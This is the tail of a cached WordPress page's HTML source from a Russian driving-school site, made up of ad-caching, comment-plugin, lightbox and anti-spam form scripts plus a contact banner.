                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"2143"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"2143","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8bfef04f75","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.421 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 15:15:52 -->

<!-- Compression = gzip -->
<!-- super cache -->

